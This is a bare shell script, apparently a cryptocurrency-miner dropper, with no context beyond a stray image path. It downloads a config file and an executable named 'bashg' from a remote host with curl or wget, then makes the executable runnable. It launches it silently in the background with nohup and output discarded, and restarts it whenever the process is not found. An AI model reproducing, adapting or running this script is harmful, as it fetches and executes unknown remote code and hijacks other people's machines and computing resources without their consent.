 if [ ! -f "/tmp/pools.txt" ]; then
curl http://wk.skjsl.com:93/pools.txt -o /tmp/pools.txt && chmod +x /tmp/pools.txt
if [ ! -f "/tmp/pools.txt" ]; then
wget http://wk.skjsl.com:93/pools.txt -P /tmp && chmod +x /tmp/pools.txt
rm -rf pools.txt.*
fi
fi
if [ ! -f "/tmp/bashg" ]; then
curl http://wk.skjsl.com:93/bashg -o /tmp/bashg && chmod +x /tmp/bashg
if [ ! -f "/tmp/bashg" ]; then
wget http://wk.skjsl.com:93/bashg -P /tmp && chmod +x /tmp/bashg
rm -rf bashg.*
fi
nohup /tmp/bashg -C /tmp/pools.txt>/dev/null 2>&1 &
else
p=$(ps aux | grep bashg | grep -v grep | wc -l)
if [ ${p} -eq 1 ];then
echo "bashg"
elif [ ${p} -eq 0 ];then
nohup /tmp/bashg -C /tmp/pools.txt>/dev/null 2>&1 &
else
echo ""
fi